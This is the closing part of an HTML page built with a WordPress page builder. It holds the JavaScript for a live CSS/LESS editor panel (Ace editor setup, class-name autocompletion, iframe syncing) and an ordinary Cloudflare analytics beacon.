										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6976ac94b9f89"></textarea>
						<div id="td_live_css_uid_1_6976ac94b9f89" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6976ac94b9f89');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6976ac94b9f89");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>